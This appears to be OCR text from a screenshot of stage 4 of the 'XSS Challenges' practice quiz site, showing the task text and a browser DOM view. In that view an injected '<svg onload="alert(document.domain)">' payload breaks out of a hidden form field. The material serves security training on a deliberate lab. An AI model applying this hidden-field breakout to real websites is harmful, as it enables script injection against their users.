 https://xss-quiz.int21h.jp/stage_4.php?sid=78b5c8217d81c12f6db7ae6a52d2e7a403a85f5a
xss-quiz.int21h.jp 显示
xss-quiz.int21h.jp
确定
Network
XSS Challenges
Stage #4
What you have to do:
Inject the following JavaScript command: alert(document.domain);
Hint:
Search a place:
Search
Choose a country:
Japan
We couldn't find any places called "hello" in Japan.
This page was written by yamagata21, inspired by http://blogged-on.de/xss/.
iz -->
<h2>Stage #4</h2>
<b>What you have to do:</b>
<br>
"
Inject the following JavaScript command: "
<code>alert(document.domain);</code>
<p>…</p>
<form action="?sid=eb7be660543e6c6aedad2c7
"post">
"
Search a place: "
<input type="text" name="p1" size="30"> =
<input type="submit" value="Search">
" &nbsp;
Choose a country: "
<select name="p2">…</select>
<input type="hidden" name="p3" value="hac
<svg onload="alert(document.domain)">
">
</svg>
<hr class="red">
"We couldn't find any places called "
<b>"hello"</b>